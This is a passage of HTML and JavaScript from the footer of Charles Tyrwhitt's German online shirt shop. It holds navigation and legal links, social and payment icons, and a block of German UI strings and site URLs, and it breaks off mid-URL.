    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help">FAQ</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/a90d08">Versand</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/e160fd">Retouren</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/groesseninformationen?source=footer">Grösseninformationen</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/multibuy.html">Multikauf</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-de.dixa.help/de/article/4e525b">Kontaktieren Sie uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/where-is-my-order-login" title="Wo ist meine Bestellung ?" aria-label="Wo ist meine Bestellung ?">Wo ist meine Bestellung ?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">TEL.: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 555 21 11</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Rechtliche Informationen</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 4-->
    <h2 class="list-title p">Rechtliche Informationen</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/terms-and-conditions-wrapper.html" title="Allgemeine Geschäftsbedingungen (AGB) und Verbraucherhinweise">AGB und Verbraucherhinweise</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/datenschutzrichtlinie-der-website.html">Datenschutzrichtlinie der Website</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/die-verwaltung-von-cookies/">Die Verwaltung von Cookies</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/accessibility.html">STELLUNGNAHME ZUR BARRIEREFREIHEIT</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ethical-trading-policy.html">Richtlinie zum ethischen Handel</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">STELLUNGNAHME ZU MODERNER SKLAVEREI</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/legal_impressum.html">Impressum</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    Über uns</button>
                        <div class="footer__accordion-item list-menu">
                        <!--footer navigation links - group 2-->
    <h2 class="list-title p">Über uns</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns.html">Über uns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/geschenkideen/email">Geschenkgutscheine</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/refer-a-friend.html">Freundschaftswerbung</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/affiliate-programme-new/affiliate-programme.html">Unser Affiliate-Programm</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/studentdiscount/">Studenten- und Absolventenrabatte</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html">verantwortungsvoll Handeln</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769901109841/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Der Einkauf bei Charles Tyrwhitt ist sicher und risikofrei.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769901109841/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769901109841/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C545673513","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769901109841/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw73b84302/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwh